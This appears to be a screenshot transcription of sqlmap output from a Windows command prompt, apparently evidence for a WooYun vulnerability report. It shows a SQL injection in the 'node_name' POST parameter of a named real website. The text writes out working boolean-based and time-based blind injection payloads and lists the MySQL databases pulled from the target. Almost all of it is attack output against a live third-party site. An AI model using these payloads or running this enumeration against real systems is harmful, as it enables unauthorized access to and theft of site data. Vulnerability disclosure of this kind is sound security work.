 管理员: C:\Windows\system32\cmd.exe
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: node_name=a%' AND 3078=3078 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: node_name=a%' AND (SELECT * FROM (SELECT(SLEEP(5)))prtU) AND '%'='
---
[23:59:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[23:59:51] [INFO] fetching database names
[23:59:51] [INFO] fetching number of databases
[23:59:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:59:51] [INFO] retrieved: 5
[23:59:53] [INFO] retrieved: information_schema
[00:01:02] [INFO] retrieved: bizrc
[00:01:22] [INFO] retrieved: click
[00:01:40] [INFO] retrieved: g3rc
[00:01:57] [INFO] retrieved: sphinx
available databases [5]:
[*] bizrc
[*] click
[*] g3rc
[*] information_schema
[*] sphinx

[00:02:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[00:02:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'

[*] shutting down at 00:02:26
www.wooyun.org